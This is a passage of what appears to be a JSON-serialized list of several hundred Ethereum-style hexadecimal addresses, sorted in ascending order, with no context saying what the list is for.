\"0x8da0307bb608e223ded631618a2b108ebfa38b8e\",\n \"0x8da044df3ca8a504cd9ec62d7d82cf9d94cbfe3d\",\n \"0x8da04bf88762f9cf44384a65f1e41e68a1446e0c\",\n \"0x8da075f4570fc84e052f8cddde40e27afffbde6d\",\n \"0x8da0a7149291949e3705ad4d6e6b9c030145a929\",\n \"0x8da0e57d2f50f879b5b9bf1dbad2315508f27801\",\n \"0x8da136be0045c19499b9f55855bff45082d38884\",\n \"0x8da146d59c203683f9f7beaecfac54b53e31ab00\",\n \"0x8da1ec6c84f95350f99a6e3eab88a089d3e70142\",\n \"0x8da22aea26abb1dc007f6525f59cf688834790bd\",\n \"0x8da29e73c262a8e161d0b0dbd780ebf477afba9b\",\n \"0x8da2a0035ecabe039ce1f4492ede7b8c13793fe0\",\n \"0x8da2d031cf30ad4522abef32bb3387c89b5d5363\",\n \"0x8da4113eb6166cd1e854e4db52ed3b738c8908c4\",\n \"0x8da44d49c2a08c767318f17a3c1ae32fb1b7f00d\",\n \"0x8da47102d9e52af01944c793978908830be83de4\",\n \"0x8da499acb14b2eb2fb61569c0d9538439690a66d\",\n \"0x8da4aa031efb22ff9bdee04a9fa318a3b52e6946\",\n \"0x8da4c680535b46799f108e14d717daa07cb58ecb\",\n \"0x8da4c725e5fa4e0fc9bd0c62e9fe701e0b25677d\",\n \"0x8da4d9d353059bbf243fc39eae9ef42351f31a9e\",\n \"0x8da62606e6637abd1db3980520ed08698bf01ce3\",\n \"0x8da657fec7bdf36ebd0f0d61b7cdb336a42425d8\",\n \"0x8da68c2282b8ea3dd98f3370f718694c862cd9c8\",\n \"0x8da770b8317c382a444aaf86f3b9ea7a5bf659a2\",\n \"0x8da7a75fdf3133743b868f0e93e47d3a2c4a6ef6\",\n \"0x8da81592eccccd491097e6df4ed1659fb173718f\",\n \"0x8da822c08194a81d6226d67e97b983dcaa58f720\",\n \"0x8da8d5d6050d99d10e3571f0a85bf6340084f7b4\",\n \"0x8da8e56a3e27fd971143383cb347687743da9701\",\n \"0x8da967afdee52d24b04b20e2c54a42ca0afd6fad\",\n \"0x8da989a3fd98191feadc040e2a5de83c9d988ba4\",\n \"0x8da9c2207ce78d3d45a1bb92c279fedf00c2ee91\",\n \"0x8dab02f6c5c45dbd901df734f7c8d45c48855609\",\n \"0x8dab45620296b575c0bfda72896c9af3c6ea0db8\",\n \"0x8dab4ac9c8231253eeced3ab79acef55fedac3f7\",\n \"0x8dac0587dd0af6ae8a7c7980e3f217e6c66883dd\",\n \"0x8dac6debb9870ecb254c2a60194ae1d0e35d4c45\",\n \"0x8dad111a5ea2cab3ad3a1391ccfb011515b7708b\",\n \"0x8dafd802aa79ea514cb6de0f3f32dc2544aa03b3\",\n \"0x8db00cfd86a08abf83cdafd17bbd95a0d15ce524\",\n \"0x8db0870b44539faa81f3d212adf665ce9e4a3e36\",\n \"0x8db093de74594241fff67bd0acdc44892809e59b\",\n \"0x8db0e4f8d8e1d3cbdf0c84442cd912ac9e16dc11\",\n \"0x8db0e8765a2e68b5e2e697b2cad678ba36487fd5\",\n \"0x8db1285bffa476a1e794eac27b5f7378ebf115fa\",\n \"0x8db12e93d1437a8d4c2a6f25a7a6031e44bf16c9\",\n \"0x8db179245f0f337b011128442d003a816555c692\",\n \"0x8db22a2e3cf0944e0d07b40e8af90a1f885b2074\",\n \"0x8db22e3a206abb1b843972cc54f90bd4b6e87122\",\n \"0x8db259ceb91ba3a60ee7f17d31ad50be21dc036f\",\n \"0x8db284036b72327bdd6cf5c01747af4795b8cd18\",\n \"0x8db2d665ae0f2a3ff590c248500e88a567202c97\",\n \"0x8db353c2913f86341c98ca1c48c2a19588dd729d\",\n \"0x8db3d768b52ae666fa79366daaee1a92e7b9d8e1\",\n \"0x8db484a6fc2e3df3b9e030dbb7efb66f7a7f6679\",\n \"0x8db510f9d20a1f0116c3ead679e81224c7ccf8ca\",\n \"0x8db511910a755b07c38e5780c70ae8335e909fad\",\n \"0x8db5575b3c73a083394c142c8993d9caab534e8b\",\n \"0x8db56ac6cff43da6d09275fc52ffb7f9f2ee51df\",\n \"0x8db56fc13e0d1c586f99f57fa413a9d0cece37b6\",\n \"0x8db66d5f79452d46e44cf7535efc3997737695c4\",\n \"0x8db66d62f1258748fe23d5fbdb7e8893e3cfe009\",\n \"0x8db6de64b644fae53bdbd45375404612707afcb6\",\n \"0x8db70f869051c78febe991e3d834a539dff8e226\",\n \"0x8db72738319b79e5d8807ccd494c96de8175ae14\",\n \"0x8db74709380c6851333a47ea0016e794d580ab8c\",\n \"0x8db74cbf57e3cbe793864dfea1cf08a0c99cfa42\",\n \"0x8db7c04e4dbb7850ba8f5189340f1447609e92d4\",\n \"0x8db96cc8baa0a960970a1f184ec8cb6c2cbc8014\",\n \"0x8db9c90f4d5e80c8c807cde6eff1e6b5dea733e2\",\n \"0x8db9e283504f539a91ebe1242bbaa3ee7e6ae405\",\n \"0x8dba16a9b97b3cb29d90f9a92ce634c63a695b38\",\n \"0x8dba61957b3074f7fe116262bfbfb57c7d7a7578\",\n \"0x8dba9cfd1404c009a0b39d4aea2a769fdf62f3d1\",\n \"0x8dbb3952f922ae0fbbee2f065f395b1a18511003\",\n \"0x8dbb3eb5c8b5942729f4042aea60c5728d2b942f\",\n \"0x8dbb8c68449b42ad08e19d1e9d2125f045418228\",\n \"0x8dbc30d3e26a603a884fa78ee21fc0f350d1a6ce\",\n \"0x8dbcba1a8313f379ad93562df8959718932addf4\",\n \"0x8dbdc087e88ead024b12acb5c09262077fe1fdf9\",\n \"0x8dbdd6dcd1ca716f2a7efe72a7ea823317f780a3\",\n \"0x8dbe1fb105735e40c5f998be4953ee1e840dd1ae\",\n \"0x8dbe22da834ee07bc4c61dd613205d23590fec99\",\n \"0x8dbec4ba4a287255a15f3ccd41fbd0b8eb09d988\",\n \"0x8dbf2fab164100eb5b869b1ee7d995d2185743e8\",\n \"0x8dbf3a5d3f8aac04e525cf98162beac1a81c2983\",\n \"0x8dbfb79eb4bab03195a3e4e5dd236d61adcd73cf\",\n \"0x8dbfbe090e32d2902266a0017c6d110a0e7da8a1\",\n \"0x8dc02cbaf4544a75775df355312ad968bdfc1bcd\",\n \"0x8dc0af6cf7948d2dc7d3654fcecb6358e770a196\",\n \"0x8dc170d8b578af35f720f475b16054ee47daa811\",\n \"0x8dc229c33b9b038c889c6b853244028b9ef8659f\",\n \"0x8dc250d5403ba72cbeaf0ac40f7c61c6db3a9a20\",\n \"0x8dc29acbe2e57ad72af13fdceb8206b7915c6b1f\",\n \"0x8dc2e1b9dc54e4e1a3655d8a4e5f83867ff07e1e\",\n \"0x8dc3d8c05a39cd08602c7b451db27b257cad61bd\",\n \"0x8dc3ed6ba6d36b3ea0643abda6048bff1d870bc6\",\n \"0x8dc42950e472b2e0255e4c5f9dec75670af82ab9\",\n \"0x8dc44dc9a6f94170989b28f1c313b99f365898e5\",\n \"0x8dc45f44025c0e3f66c66fc17666956929b4200c\",\n \"0x8dc57f39ce00081170779077980cb77d2c034f41\",\n \"0x8dc6471e43ac168ba79f2d1bbbe2c68e1bafea2a\",\n \"0x8dc6b64cd92f8fcad67a88c6496896b916ca1324\",\n \"0x8dc7fc6768f168f6db5ec7310884102c77324fad\",\n \"0x8dc7fc6f32a2e738d14a6b62807021d766d4ad2b\",\n \"0x8dc81c5073da2dac57f9bccdea945766c177caed\",\n \"0x8dc8efe874294db84c5d36d7507797a5939fcbe9\",\n \"0x8dc96f836cae9ef14d0e81b511e98248ece101c1\",\n \"0x8dc97f05d9eb701d9cd2d41342cac7b5317907df\",\n \"0x8dca309f47d10d08827431075964db9820db8062\",\n \"0x8dcacd165ca23b775e91cba3588c38ced520f886\",\n \"0x8dcad43ecb17b6a181cc87b491267880546e914b\",\n \"0x8dcb10088244e10ccf3825632f81c0bf9a6d8d8c\",\n \"0x8dcc26300f3c1c63d0e377541aae073082fed36f\",\n \"0x8dccf5cb15ee76c214717dde2c56172565e0eaf9\",\n \"0x8dcd129f1e8d49e9e645634d9a2c7f0c9a2185dd\",\n \"0x8dcd3ff96655348c2054c08e982a907691e72a1e\",\n \"0x8dcd69f8a08c615f08c739a0287f58389b3ce246\",\n \"0x8dcd9cd288a683fff7af8fb682cb25b409ef973c\",\n \"0x8dce7e7f3dbe2abf2a743fb53396dde802f4eeae\",\n \"0x8dce99103fd6c251f1938333ea9b9703aae24bf0\",\n \"0x8dcf9404ceadab3af66e83891eb108d53f444457\",\n \"0x8dd02cc02552a63aad2cf8f1b3d106d0c4bf519b\",\n \"0x8dd060ad7f867ad890490fd87657c1b7e63c622f\",\n \"0x8dd07af19016e9a886e9eef09f3f16623e66e0fe\",\n \"0x8dd0ab6bdbf7ed7c33e3d7fd2cb6c85ad87967db\",\n \"0x8dd0ad83b8220b8d86caccb2674d2a46640e8817\",\n \"0x8dd0adff89173c3d79ef41d86d72d43b94b00fea\",\n \"0x8dd0dad194fa94b72a0ec5109a82fd54af037328\",\n \"0x8dd0e1e1300191f31acda18cc31f6d3577c89ccc\",\n \"0x8dd311be00f0c8b8c049b16c880ed55bdb05ed97\",\n \"0x8dd37810daf3c57e2520fce586b3078f15f0a9d3\",\n \"0x8dd388784691de733b13bf42805b362478381095\",\n \"0x8dd50583c879f34a8192b7101e208b5dd4955949\",\n \"0x8dd52d4109988a47919d5c86845bf5db735faeca\",\n \"0x8dd535ae25d9db2fcb9907acd8432ac69f508d2b\",\n \"0x8dd6770f02e6ca7c6fe269b88618393a0c62c5f6\",\n \"0x8dd69cb8cfa405e92ee4ccded856862f669e48e2\",\n \"0x8dd73481f3c586d38ddb45ef816fcf781bc07656\",\n \"0x8dd776279a3b0537e0b4d05b5c0cd92e2568b2a8\",\n \"0x8dd7b9967c6787f1ff0303269339bc0898b6f065\",\n \"0x8dd90571d06005e960abda5e7f9a9cff25b015e4\",\n \"0x8dd914b0640c41eecba2f984bb049b32a2f21042\",\n \"0x8dd9519ffbd02b0f1e0239f86aeb4e61dcc0ac02\",\n \"0x8dd9bca57cdbc91f819c82a89bbf2812486e6820\",\n \"0x8dd9fc66c74e28250e0733af44f5ddc9b51683f5\",\n \"0x8dda36dac62596064813c5f8acdd9b928a7b8407\",\n \"0x8ddc0d062ae335fe2c01c317c6dfe344475b6469\",\n \"0x8ddc17f45221a09724a055a4db6114ebba1e664f\",\n \"0x8ddc1b0e0d4016444f9ff9553515996a0a80bc1f\",\n \"0x8ddc2dc35c5de27043559552dc2ac280a05c9d63\",\n \"0x8ddc3443cfc2c523581fb29c77f6cdafdb84f146\",\n \"0x8ddca5bdfb359016e9fc95b27435c121da6eb3c0\",\n \"0x8ddd1385de831c25326d5a218fc8324b0bda2bcc\",\n \"0x8ddd641d70867342394c35e0a38cd6fe8200870e\",\n \"0x8ddea2c9ead01ab67404ab0885d090f9df07e00c\",\n \"0x8ddee94dca8bdd30f31a84e338619b3750d8c0a8\",\n \"0x8ddff749289fffb7f793be5160279a955f5c990a\",\n \"0x8de13877e713a243c87fe3fd59fe217a09cc132b\",\n \"0x8de219d8325707a2994c4b1d380578dc2787d985\",\n \"0x8de2700195116fad5773acbd144ca4db3982ca6d\",\n \"0x8de289bf16a8aa16a11470352cbd04fce90b7d1f\",\n \"0x8de3be68410591c53fc601fece0940be888c1cdf\",\n \"0x8de3c1ba116336c6cf1c128fe43b4d8b31fffd1b\",\n \"0x8de3fe7077256fda3c08f609a8d852fa625efb02\",\n \"0x8de492b4b125987e3aa3fdd77c1003f7ec22011b\",\n \"0x8de4d0ae9df31aeb74af8010f937395c47735ee4\",\n \"0x8de519ac3fd41cf854ea0895faaf26b6159131d9\",\n \"0x8de5450d98a3580c6378e7206375c8f769b2c169\",\n \"0x8de55a5ac3f09530f7439847219ec5519f501ac2\",\n \"0x8de5b5964f2babb303974f89aefd4c6228a6a941\",\n \"0x8de5bb290ba1799b5e9ada0bb90b239926e5713b\",\n \"0x8de61960d658d0221506df64a11b5a38afc31d46\",\n \"0x8de62484d991c47f0ca85da0c5f00fedc88ecbae\",\n \"0x8de644fdfb0565932b8d8765cf192faa1a7472ec\",\n \"0x8de6684bd47db390895354cd68a1ca7e440527b5\",\n \"0x8de6cdc7de78dcdb61eca619b6247d794a5354c8\",\n \"0x8de6ce63915ab868f63d6f8dbdb5fe629d94885e\",\n \"0x8de7336c7d2c5145508511ccea66ba09554aca23\",\n \"0x8de77e75fcec6ccb790c8f5f0a42c1c0fed399bb\",\n \"0x8de7893a4fcfa2a6bc90b59130d6637aae8d0fdb\",\n \"0x8de78f1471c696f30572754867f81132e3cb726a\",\n \"0x8de7a62f51448573e855f34cf9a5204c173d0a79\",\n \"0x8de7ef358f5e03511c600ef7c9050c83936e9885\",\n \"0x8de833cb2299e8000e68504086f644335b4f3eac\",\n \"0x8de89aacc05fa5c17d9e74d9389a27ecd201c7f5\",\n \"0x8de92478085b91eda247fb4e827023dbff21a598\",\n \"0x8de9b10ddbcaace32f0e9a7a3e7bba263f97d02f\",\n \"0x8de9d1e148efd7eb93512b2fb6ba26061389aec0\",\n \"0x8dea5906cd3f1488ef5cb289fd89e403c6db733e\",\n \"0x8deaf298a885f7a631d6c8c124ae613fd09e8904\",\n \"0x8deaf682f4a5a3e083c4c159fbbe65b36afb4885\",\n \"0x8deb7575938f9d0f4848b65011f09f25dbbb2eda\",\n \"0x8dec14cbe573c80aa6abd5fd200ebcd8a740c3b0\",\n \"0x8dece80479e1cacda7947a74649ca25d176db6c6\",\n \"0x8ded0417cb5a864536d4b5404cd1d556ded28610\",\n \"0x8ded2214ec93b26383296cfab4f8474945d47ca2\",\n \"0x8ded38670ac10d50ea21216689aaf8a1aeb3fc16\",\n \"0x8dedd1f89ed703ac69731739c66d9824a022af1e\",\n \"0x8dee9cd00002a5f7db41963c779db05d6948262d\",\n \"0x8deec5d3e240f930c8e43b302f9c7dd6b1e7a6d7\",\n \"0x8deef45d90fa05eb7ca4bc1e1236d2db495922bb\",\n \"0x8deefedabbf1c69dbac4e56ab185e20599edbd18\",\n \"0x8def0eea26b21081f93cbedbb410cde7386d5fc3\",\n \"0x8def15872333831a3569f15477c3598a863c14d5\",\n \"0x8def327a3d64db85b565dbb0d43a575a59738628\",\n \"0x8def7084679c2cf9bb0696d69e526f90a767e185\",\n \"0x8deffc86882497d94758677b22cd5646a868b34f\",\n \"0x8df033289f50acd8832d0d1f9f81b13edf6d6961\",\n \"0x8df168a41c3a3c6be0e9208d5027ea80f2c5ba25\",\n \"0x8df18fe481efc96fb9700bd13bd012bc65503d24\",\n \"0x8df21d16e968df08a6cc031e8ac8b1289e6883dd\",\n \"0x8df25b0ce9e282a90c752079743fd0ee3fea54ab\",\n \"0x8df26304ead15912ed50da7b627a9073dd5719e7\",\n \"0x8df26c6d5e600a1415e40a6d800a65a8b89b098f\",\n \"0x8df27b77469e0517205758019862f0d1b46fd7cb\",\n \"0x8df27dcdec79abea690f41f432f19263fc58c53d\",\n \"0x8df2f75b0b6252a8654b2506384a0da9395f9c51\",\n \"0x8df349439abc34875747b7cf71b5a01ecba2df2d\",\n \"0x8df388ab576b1bc469190879240c15089d03d1a0\",\n \"0x8df39a390c09c68ef6c253578e8e6cf94c6ceebf\",\n \"0x8df39dfa97fa7f3bb276e03a278cb6f767198d24\",\n \"0x8df43e005267d17600915eb568f385520e270195\",\n \"0x8df43f42429fb7b4e47040404244da849d40aaf6\",\n \"0x8df4e50ac032df880fd897fbdb320bb6705d9410\",\n \"0x8df56d3d966ad81169cbd55f8362350fe928ff76\",\n \"0x8df5de76bc49395d1a877227f90ac4f35a09d06e\",\n \"0x8df6666d5c426d18f519ab6c82de9a36ccc05c70\",\n \"0x8df676ba0298b733c2311cffa234de58849eb678\",\n \"0x8df68b5b8fe9007838bccdd8d996501bba2676b0\",\n \"0x8df748bef75e2dfa29010b62e5d7f0aef49e91d6\",\n \"0x8df7adeaa50db3cf1876e5b88b52007dae546426\",\n \"0x8df81efc356362b6c601f7a26f112301c0bf2ac3\",\n \"0x8df887c7e7d2a554a91e42c9a9645b6f6b373007\",\n \"0x8df8b42cea48ab71410ce6368ea4699de6260fd3\",\n \"0x8df8c7cf206511cfa8f77af8343f666f2a8ce0c4\",\n \"0x8df8d04d47083a0fa2e78fe017eb6189067dafef\",\n \"0x8df8e5cf1a13b89431d8d7f71651bd412e20bb0f\",\n \"0x8df9bad4022c13c0c51f650676454e1ea3175751\",\n \"0x8dfa0d72224853ea687279ba9655eb3d6d801a5a\",\n \"0x8dfa7c9aeab1a7c665accd8c6c6c37ea39988d9c\",\n \"0x8dfb97872fa83984d838873da9c232d34579c972\",\n \"0x8dfbac44de967de31e66e744dde6f5b87e466844\",\n \"0x8dfc19a07de60e630741290e73151c59ed576b70\",\n \"0x8dfc44f509deae67d928cd24e323e75bc2881bad\",\n \"0x8dfcbc1df9933c8725618015d10b7b6de2d2c6f8\",\n \"0x8dfcbf815ffc5ee4661eda4976e020209dbf61a9\",\n \"0x8dfd0b1401d82b5fe5303cc698d645dc185aba74\",\n \"0x8dfd49546dfb823e0321c043576b5a1be8df286b\",\n \"0x8dfe6f4883fffa13b4916e330fc582e416c22174\",\n \"0x8dfea5e07e5b2c68953482477fd8edda2f5c13a1\",\n \"0x8dfebae3ce5578b1df4d6a4fa0c379dd4304fc6e\",\n \"0x8dff08cd5cba9f574a34f4b2516f7125f3109929\",\n \"0x8dff2801e336be06ea10b4c66187cd843fb478e7\",\n \"0x8dff31df686d6848e5e3cdd645f9dd487a802d92\",\n \"0x8dff5c0ef4a8c86d4ed8cb20a14fee7efa080e09\",\n \"0x8dff5e27ea6b7ac08ebfdf9eb090f32ee9a30fcf\",\n \"0x8dff80ffc3d352180d66d4fbf13a49cfea72e9e2\",\n \"0x8dffa06df363deb86aab94732aa07fec348d4c9d\",\n \"0x8e002411fb80b6c9b65e8d271ab26f66fcc7016c\",\n \"0x8e01a111e65a3f65b55090cc05ecb7ff499c7831\",\n \"0x8e01ed10a2340ee08cd075f6327e776d15000350\",\n \"0x8e0246b0a02f27275d5f802a50628befc113e4b8\",\n \"0x8e02ecb776b5d3e161801b89f82cac6abaed2b47\",\n \"0x8e03a3a8ec9fee41c2397e04de66addf88d01a4c\",\n \"0x8e03da18cdab0c7cb83fb1d736691272a25c5f3d\",\n \"0x8e04078bb1bf56cca6a8f3206d98d7e7c06a66e0\",\n \"0x8e049509ba0a55af8ddc0373d97980464911d007\",\n \"0x8e04af7f7c76daa9ab429b1340e0327b5b835748\",\n \"0x8e04c51d43a7118d298340d834ed1bd3255cee6c\",\n \"0x8e04cd6f90176171bb699fbaca64d123f703c585\",\n \"0x8e052f66a7354797647532d87ffedb38467fc354\",\n \"0x8e054ad9677f75d681b15145b423f11b94a0e0b8\",\n \"0x8e059464d0aa42f5a0e2f56ff9b28aca8f35bbfa\",\n \"0x8e0642330ee0248c21940af1d02566c731510793\",\n \"0x8e06acddd4e4982240accc6cbb060ef7a3e38b75\",\n \"0x8e06fdc69b00f4d5dd26638f0993e7f0626fbec4\",\n \"0x8e07cc26622b68e13cc2500f380c71a9e8384dae\",\n \"0x8e07d32a69d791713eb682cdf1a07c7a6b20b770\",\n \"0x8e083c93fd911a9de15932eb223b1e8ff2316e13\",\n \"0x8e08ae1fc571358f68a6a9dbb038d0b3bedef2f9\",\n \"0x8e08f6d972ee6533bcf55e24872bd0c1fac37ecf\",\n \"0x8e09511d16311e4b2cc8252af10a7428029272e5\",\n \"0x8e096ffe2b43b9f2c837e3159aaf3136e60c4ab7\",\n \"0x8e0986bee273aa3c5598accb3b57db7ebc0db0e9\",\n \"0x8e09a05433e9b8e9b570e7832e26e44751f6c64c\",\n \"0x8e0a2e20756af937c9eed136708a77d13982b5ff\",\n \"0x8e0a7a82a50648471aa35118c3c7486d789a975e\",\n \"0x8e0ba177d6541ba62d89862d13873fa5e7c3040f\",\n \"0x8e0c59ba449ac228016dee5b1bb0990a8be7f8a6\",\n \"0x8e0cfedfb5e277556b7f5a567206378f99cd3f3f\",\n \"0x8e0d7f3cf4134698a28df54f9d942170b29732e8\",\n \"0x8e0e00b597dd76390e6d17e972a929f8fa4b5542\",\n \"0x8e0e80c4079650e747daf8d1421bc00e8b774e6d\",\n \"0x8e0ec58348da7b92e97ab7a58cf75ab5f784f98c\",\n \"0x8e0eca2e7e1e73ad559356df8f27f3d8d830612d\",\n \"0x8e0eec055ef0dd880a9c534255ddc93fdb075a6d\",\n \"0x8e0f3973b831fc2e255f61eb75c32898d7a7481a\",\n \"0x8e0fa04a0f35b0fc5de16075cbed1e76bf91f634\",\n \"0x8e0ffe43016e2645397ce7bd96eaf96fa3b02eb2\",\n \"0x8e102e60ac73ccdc956ae658a1d3b26da967511b\",\n \"0x8e10c4ce182ee1df2f67108f396148b716358539\",\n \"0x8e1124a48ba33670365805945fa5c3bc11f7411c\",\n \"0x8e11d65fc893ace4205b88b946de45475661499e\",\n \"0x8e11d8e42127ca018cbd0a8da0c5d4fc64d2861b\",\n \"0x8e11f24e15ec043e8d917280526a9aa6478b68dc\",\n \"0x8e1267520d326b60d6a7c6c40bb5d10e035f80d7\",\n \"0x8e1282d0ba7065687aa1df89e8bada21d8daeb70\",\n \"0x8e12a398af05a6d2b0fd3f019c2cd21a99ee6828\",\n \"0x8e12eb99508e56a2ac527b85160a02c85abbb3e0\",\n \"0x8e12f11340853287a0394d9d76e7077c7f92d3ee\",\n \"0x8e12fca039a16a71e33dc425ba41ce9cbb6ade62\",\n \"0x8e1353ac2178042f6c29af2b821e91ddbd2ce5ac\",\n \"0x8e135907f7de950fd10f6786549f252496f37f60\",\n \"0x8e135a49282863157bdb05063a54fe26dbdd2628\",\n \"0x8e13caea77b8a8d2c8fd917d8c952b22563189f5\",\n \"0x8e13fd0a2b41f950284af0e5a2b775f5118316fe\",\n \"0x8e141d4e9bae7167fc88cfaf45f9d89a1fedb1a4\",\n \"0x8e151b24ce73856aace80289bd1b78b2c1537876\",\n \"0x8e151e9b60a4be5cf760ac034f28e398819e6d78\",\n \"0x8e155469b760cc5543322de03ce9464e9d22e6e5\",\n \"0x8e15724278184e3658a848603a4a4c1d4214fff8\",\n \"0x8e15c0650c2dcc13f74e7943d3bc1ad474456d7c\",\n \"0x8e15ff29a0fd1aff30ed4b3441d801f2876717fb\",\n \"0x8e166a767ea2a2d45fb9dc45442609a2a0945c95\",\n \"0x8e18223dd98e7ce8f95a82e2afb9a7a5a13a6dc0\",\n \"0x8e183158ecdc7ea50bfc1915cc8721695249220e\",\n \"0x8e187360aa85056a5755fc56f33a6c64380ace8a\",\n \"0x8e18cf7b33200e65dc6227eff8fc3c86c3219b59\",\n \"0x8e19522bcd48c61384545883052d15fbcfb40033\",\n \"0x8e19bafbb238ac9f4af504637c282fe20db8cbdb\",\n \"0x8e1affbaa3a612f7faa40cd92b87d1b5745f5bcc\",\n \"0x8e1b10ad3c9d7c46c5f7a5fd5e81e44d109419a0\",\n \"0x8e1b3b4367f1a99a80d2192a384174976470350e\",\n \"0x8e1bbc95874b46d3823e9c063f206740cbd78690\",\n \"0x8e1c2c13a66ecb71318a89af736c4aca3038ebfa\",\n \"0x8e1c504b6472e8431edee8a496c17be3113e0528\",\n \"0x8e1c743b73a4d1afa82d281b6da1c4c70b799885\",\n \"0x8e1ce5575b931b85570e2035a334203f07b2f52c\",\n \"0x8e1ce90e82b8b856e8eb99703e76bfd9b67d9cfb\",\n \"0x8e1d05a2ea5e6662a78773ba5cdc592f664c38ad\",\n \"0x8e1d24190dddb83ae4007f9575b2052578e88f64\",\n \"0x8e1d3af854db15ae4948c912fd17ea33e7628e4d\",\n \"0x8e1d3ce6432ba26b30671058bfed1ac048ab6957\",\n \"0x8e1d40744e759c4120df833cefc23ce0987e12b0\",\n \"0x8e1eb64a1ee144f6ec5f2f3fbc89149a3d9fb673\",\n \"0x8e1f6dcbaa321baf28c332bea7d05f1ad7576cb2\",\n \"0x8e20c2ebbfa8470dee666a07b3d7c329852f3326\",\n \"0x8e21a88ca7b785036278d19fa49bb99907dd6f5d\",\n \"0x8e21f595117ddb0bfba7b097a99d9c440eaa2f42\",\n \"0x8e234f1c689b7f89e8265d326a607a258dc6fc5b\",\n \"0x8e23525c67a77442a9af25e70408b9299d763b4e\",\n \"0x8e2379f328a7be4a53cfdf1a2c83f50aba0a9cf0\",\n \"0x8e23d529ff3cd332d264cf799aeafa21003665b1\",\n \"0x8e23e963d8e0575a41daf169f321b6903f7f4365\",\n \"0x8e241cb4c6d00ff9fce8f7e08d143cb6adff520e\",\n \"0x8e243e473b85da36062e94df0136da60d0e9b932\",\n \"0x8e250e93a1a0b4073e52b45caed1e94bacb2a780\",\n \"0x8e251c52ccc012a302de3f1cfc69a09fedf2df1d\",\n \"0x8e253750a435975adaa185302fd48f5e2fe0e25f\",\n \"0x8e253cfc84611529c10f3e437d9a0930987c8fce\",\n \"0x8e25643b51890f6d794f58907acafdce593db8a8\",\n \"0x8e2569da9ef78ee9e30f7a67a3be1636c0d99875\",\n \"0x8e2602e8fdee6f6320f30f20ef6e7e20b5c86c1d\",\n \"0x8e260a94b68965473f02c880c26fca7b99394df8\",\n \"0x8e2676e7ba51335054b7a23018e56a7d3646c7a4\",\n \"0x8e26a3428b5a881ac0a1de376c7e08b04314df93\",\n \"0x8e26d6b5461017b020cc87d57e343eb6279b3a72\",\n \"0x8e26daf0ecd6a518f25e7694a7e27b5764c84a6b\",\n \"0x8e26dbec4375cbbf98c56e040ecf42725351ce69\",\n \"0x8e26def43c17dc3d02c155d06fef4d48f801d6a5\",\n \"0x8e26e144964cfe6beb0a032bb7ee9141185eb559\",\n \"0x8e27360eb178de82a7f4160027623f09e789318c\",\n \"0x8e27464be53e6ebf3cbb4c4b7adc06100b09d5fb\",\n \"0x8e27f1b4a09aa7bf1c7172c8c4e9e400780ff6cf\",\n \"0x8e2912b36518bc49d9231303c2471c6b72289d8f\",\n \"0x8e2936d5d012ef92ec4b81b46afc24524feb890a\",\n \"0x8e2a2d65ef7ed6c5e10645794ae29fc783ba9262\",\n \"0x8e2a38fefad077cda0e9e4cbc43395a76d4fbe58\",\n \"0x8e2b7d4ea559c73a11ce9e23b3adc696a50c0901\",\n \"0x8e2b83718cd3b176dc5f2d133137ba88181e791e\",\n \"0x8e2c3b5f52174279bdbae7615119f5a5d4fd0ea8\",\n \"0x8e2d55c9318a9ede5425a5db582822755606957a\",\n \"0x8e2e150665640765359871fcab2449c333b3349e\",\n \"0x8e2e6fba2400bb1d7b488b7883b52be50589545b\",\n \"0x8e2e72c162a7f5571a51e2f35b345c35b0868e2d\",\n \"0x8e2e916f907b6bf551515817f2b823eb51f7bd7c\",\n \"0x8e2e91d9d63f6e678c06a9f682703ab7cab94442\",\n \"0x8e2fb7c9000f79ec5a8b7772eb2ab3e19cbef50e\",\n \"0x8e2fe1ffc2369b4b28dcf2cbd58b1582bd923ac2\",\n \"0x8e30a24d6faf40a18b8e377ba9123e6c7f5156f4\",\n \"0x8e317a1006d71a1cf547d4d181dffc4e6575cf9f\",\n \"0x8e31bf57563c044a31c0cbd157d0c4e0c9ab138e\",\n \"0x8e32a08478eaaf81cd5bae2820c6bc69ee25447c\",\n \"0x8e32b9eee4307634a62f3a0ef756641c8aabad10\",\n \"0x8e32f516c1cab9fe9103bc6b9519d5e24a503950\",\n \"0x8e33158a68115bba00109ffd15be23bad2639276\",\n \"0x8e33467c21863dc21a6dbee0e4b77a84bf6917e8\",\n \"0x8e33a7568ae5429c038218972fb9f52828983f4b\",\n \"0x8e33dba5eab324c00ed0a70943146ee06db89899\",\n \"0x8e34536723bcdaecc1f064e7ba0bd4b34abde4e5\",\n \"0x8e35d3c0158c8c69738846431cfe73e8949d8628\",\n \"0x8e36440ea23629db5a293dd6d5c0f2b797b24dca\",\n \"0x8e372b6a6e6377283c53adc8dacd62104122a588\",\n \"0x8e37bfcc1e8b575ce94260ef919b578c7dc9f114\",\n \"0x8e37fdc4061d68f8ad7716da984463d87335ab08\",\n \"0x8e380115becda48e7c2c072e3810bcb55340f31e\",\n \"0x8e38159443791bad4dc56cdaa2ad01d23bf10121\",\n \"0x8e3823e133ac9509d59f1e8083909324408a9c9c\",\n \"0x8e388c83f008ab6aac9c22641a92cc4b4a026ba1\",\n \"0x8e389f3bae397b25647924d572ba16a3b18ccd91\",\n \"0x8e38cff2f322cfe530e7518af0709da635634a81\",\n \"0x8e38d8f8fa38afc60df46a1acf7d2592305d80b5\",\n \"0x8e38db97edafbc96500da5e6e512f29ee6d28010\",\n \"0x8e39378b8c1b9e8fdf4d1acaaaba0b82a2f205be\",\n \"0x8e393851d1e23cc7119ca03112f3091c7e2edc41\",\n \"0x8e39d97437d0b7aee6078a9d941e86e55f7357ec\",\n \"0x8e3a0c5127aed5c4fbc1e43fa965be4cb6b0feb6\",\n \"0x8e3a4f006651143ec1bd623c4168f5b7ce271262\",\n \"0x8e3ac6b023bb87583403fd50a24f78611d46e693\",\n \"0x8e3ae57f1745f04e187778bb2d4cb72980f5fc2d\",\n \"0x8e3af44e4e758887d43b7f02b78b039d799be9f9\",\n \"0x8e3b116f713c71f704165fe81e52309f0e038c58\",\n \"0x8e3b59eac42494060c2b04ecdfba9f1bca011082\",\n \"0x8e3bad119cb94f427e6b9e9234ff0aae22c0d7e0\",\n \"0x8e3bbdec40e33a8a5b90bf56c6d2692088406739\",\n \"0x8e3c8118f334d9c22adb01f469900a6a9ffa32f7\",\n \"0x8e3c94f52c43f427639f868c57ae0b83ecf02d92\",\n \"0x8e3d130e1418b0ff562929e7eb48f1d7c541f0fd\",\n \"0x8e3d404d5fa1e18cf8654ccbdfadd8303fb296af\",\n \"0x8e3d63a48efbbfe17d69fe92761d91b0de099b11\",\n \"0x8e3e67ae44b374b12d458c5bbc107ec526ab6b9b\",\n 